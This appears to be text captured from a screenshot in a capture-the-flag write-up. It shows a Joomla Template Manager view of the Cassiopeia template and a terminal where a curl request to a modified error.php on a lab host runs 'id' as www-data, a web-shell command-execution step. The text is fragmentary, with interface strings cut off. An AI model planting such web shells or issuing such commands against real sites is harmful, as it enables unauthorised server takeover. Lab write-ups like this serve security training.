 File saved.
Editor Create Overrides Updated Files Template Description
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
┌──(root㉿kali)-[~/Desktop]
└─# curl -s http://dev.devvortex.htb/templates/cassiopeia/error.php?dcfdd5e021a869fcc6dfaef8bf31377e=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[~/Desktop]
└─#
Select a File
You can select from a number of options to customise the look of your templates. The Template Manager supports Sou
archives and most of the operations that can be performed on those files. Select a file and you are good to go. Check the
more.
Documentation